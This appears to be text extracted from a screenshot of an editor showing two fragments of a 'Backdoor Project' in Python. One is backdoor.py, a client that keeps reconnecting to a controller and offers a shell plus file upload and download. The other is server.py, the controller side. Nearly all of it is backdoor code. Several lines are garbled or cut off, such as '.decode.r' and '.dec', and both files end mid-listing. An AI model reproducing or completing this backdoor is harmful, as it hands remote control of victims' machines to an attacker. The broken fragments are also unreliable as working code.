 backdoor.py 4
Backdoor Project > backdoor.py > ...
1 import socket
2 import time
3 import subprocess
4 import json
5
6
7 def reliable_send(data):
8 jsondata = json.dumps(data)
9 s.send(jsondata.encode())
10
11 def reliable_recv():
12 data = ' '
13 while True:
14 try:
15 data = data + s.recv(1024).decode.r
16 return json.loads(data)
17 except ValueError:
18 continue
19
20 def connection():
21 while True:
22 time.sleep(20)
23 try:
24 s.connect(('localhost',port))
25 shell()
26 s.close()
27 break
28 except:
29 connection()
30
31 def upload_file(file_name):
32 f = open(file_name, 'rb')
33 s.send(f.read())
34
35 def download_file(file_name):
server.py 6
Backdoor Project > server.py > ...
1 import socket
2 import json
3 import os
4
5
6 def reliable_send(data):
7 jsondata = json.dumps(data)
8 target.send(jsondata.encode())
9
10 def reliable_recv():
11 data = ' '
12 while True:
13 try:
14 data = data + target.recv(1024).dec
15 return json.loads(data)
16 except ValueError:
17 continue
18
19 def upload_file(file_name):
20 f = open(file_name, 'rb')
21 s.send(f.read())
22
23 def download_file(file_name):
24 f = open(file_name, 'wb')
25 s.settimeout(1)
26 chunk = s.recv(1024)
27 while chunk:
28 f.write(chunk)
29 try:
30 chunk = s.recv(1024)
31 except socket.timeout as e:
32 break
33 s.settimeout(None)
34 f.close()
35